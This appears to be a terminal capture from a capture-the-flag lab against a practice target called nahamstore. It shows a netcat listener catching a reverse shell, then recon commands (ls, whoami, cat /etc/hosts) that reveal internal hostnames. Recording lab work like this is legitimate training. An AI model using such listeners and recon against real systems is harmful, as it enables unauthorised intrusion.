 root@ip-10-112-120-14:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.112.164.131 37026
ls
css
index.php
js
robots.txt
uploads
whoami
www-data
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.4      2431fe29a4b0
127.0.0.1       nahamstore.thm
127.0.0.1       www.nahamstore.thm
172.17.0.1      stock.nahamstore.thm
172.17.0.1      marketing.nahamstore.thm
172.17.0.1      shop.nahamstore.thm
172.17.0.1      nahamstore-2020.nahamstore.thm
172.17.0.1      nahamstore-2020-dev.nahamstore.thm
10.131.104.72   internal-api.nahamstore.thm